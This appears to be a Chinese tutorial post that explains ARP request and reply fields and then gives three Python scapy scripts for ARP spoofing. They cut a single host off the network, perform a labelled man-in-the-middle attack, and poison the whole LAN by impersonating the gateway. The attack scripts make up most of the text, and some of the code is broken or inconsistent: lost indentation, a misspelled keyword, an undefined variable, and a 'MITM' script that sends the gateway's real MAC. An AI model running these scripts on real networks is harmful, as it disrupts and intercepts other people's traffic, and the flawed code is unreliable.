arp协议数据包

op:1(op值为1说明这是一次arp请求)
hwsrc:发送方MAC地址(即本机器MAC地址)
psrc:发送方ip地址(即本机内网ip地址)
hwdst:目标MAC地址(在这里为未知00:00:00:00:00:00)
pdst:目标ip地址(即网关ip地址,一般为192.168.0.1/192.168.1.1)
局域网内所有机器接收此arp请求,如果发现请求的ip为自己的ip便会向请求机器发送arp响应,将自己的MAC地址带入arp响应包单播发送给请求的机器,arp响应包主要字段如下
op:2(op值为2说明这是一次arp响应)
hwsrc:发送方MAC地址(即网关MAC地址)
psrc:发送方ip地址(即网关ip地址)
hwdst:目标MAC地址(为发起arp请求的机器的MAC地址)
pdst:目标ip地址(为发起arp请求的机器的ip地址)
代码1:
对单个ip进行arp欺骗 断网
1
2
3
4
5
6
7
8
9
10
| # -*- coding=utf-8 -*-
from scapy.all import *
tip = "192.168.235.136"
gip = "192.168.235.2"
tmip = getmacbyip(tip)
gmip = getmacbyip(gip)
localmac = get_if_hwaddr("eth0")
sendArp = Ether(dst=tmip,src=localmac)/ARP(op=1,psrc=gip,hwsrc=localmac,pdst=tip,hwdst=tmip)
while 1:
sendp(sendArp,inter=2,iface="eth0")
|
arp欺骗中间人攻击
1
2
3
4
5
6
7
8
9
10
| # -*- coding=utf-8 -*-
from scapy.all import *
tip = "192.168.235.136"
gip = "192.168.235.2"
tmip = getmacbyip(tip)
gmip = getmacbyip(gip)
localmac = get_if_hwaddr("eth0")
sendArp = Ether(dst=tmip,src=localmac)/ARP(op=1,psrc=gip,hwsrc=gmip,pdst=tip,hwdst=tmip)
while 1:
sendp(sendArp,inter=2,iface="eth0")
|
arp 欺骗整个局域网:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| # -*- coding=utf-8 -*-
from scapy.all import *
#tip = "192.168.235.136"
gip = "192.168.235.2"
#tmip = getmacbyip(tip)
gmip = getmacbyip(gip)
localmac = get_if_hwaddr("eth0")
sendArp = srploop(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(hwsrc=gmip,psrc=gip,op=2))
while 1:
try:
sendp(sendArp,inter=2,iface="eth0")
if is_sigint_up:
print "exit"
is_sigint_up=False
cotinue
except:
break
|
